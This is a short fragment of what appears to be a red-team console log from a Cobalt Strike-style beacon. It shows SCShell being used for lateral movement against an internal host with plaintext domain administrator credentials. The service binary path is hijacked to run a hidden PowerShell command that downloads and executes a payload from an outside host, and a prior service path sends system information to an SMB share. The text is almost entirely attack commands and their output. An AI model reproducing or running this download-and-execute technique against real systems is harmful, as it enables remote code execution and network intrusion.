 beacon> shell SCshell.exe 192.168.30.10 SCshell "C:\Windows\System32\cmd.exe /c powershell.exe -nop -w hidden -c IEX(New-Object Net.WebClinet).DownloadString('http://uu2fu3o.com/payload.ps1')" hack.com Administrator uu2fu3o@admin
[*] Tasked beacon to run: SCshell.exe 192.168.30.10 SCshell "C:\Windows\System32\cmd.exe /c powershell.exe -nop -w hidden -c IEX(New-Object Net.WebClinet).DownloadString('http://uu2fu3o.com/payload.ps1')" hack.com Administrator uu2fu3o@admin
[+] host called home, sent: 246 bytes
[+] received output:
SCShell ***
Trying to connect to 192.168.30.10
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x0087AA58
Opening SCshell
SC_HANDLE Service 0x0087AAD0
LPQUERY_SERVICE_CONFIGA need 0x00000108 bytes
Original service binary path "cmd.exe /c ssyteminfo > \\192.168.30.20\smb\systeminfo.txt"
Service path was changed to "C:\Windows\System32\cmd.exe /c powershell.exe -nop -w hidden -c IEX(New-Object Net.WebClinet).DownloadString('http://uu2fu3o.com/payload.ps1')"
Service was started
Service path was restored to "cmd.exe /c ssyteminfo > \\192.168.30.20\smb\systeminfo.txt"